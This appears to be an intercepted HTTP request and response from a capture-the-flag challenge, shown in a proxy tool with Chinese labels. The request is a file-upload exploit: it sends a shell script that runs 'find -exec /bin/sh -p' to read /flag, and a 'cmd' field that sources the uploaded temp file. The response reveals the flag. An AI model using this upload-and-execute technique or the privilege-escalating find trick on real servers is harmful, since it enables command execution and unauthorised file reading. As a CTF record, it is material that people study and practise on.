 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------358827330711546588723621929523
8 Content-Length: 405
9 Origin: http://eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com/admin.html
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1723858266; HMACCOUNT=BF3B4492709E4383
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------358827330711546588723621929523
16 Content-Disposition: form-data; name="file"; filename="1.sh"
17 Content-Type: application/octet-stream
18
19 !/bin/bash
20
21 find . -exec /bin/sh -pc "cat /flag" \; -quit
22 -----------------------------358827330711546588723621929523
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
26 -----------------------------358827330711546588723621929523--
27
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 08:58:20 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 98
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 upload error, but you can try another way<br><pre>
flag{9e1429b9-8166-4e2d-8046-ddbbb7cfd60b}</pre>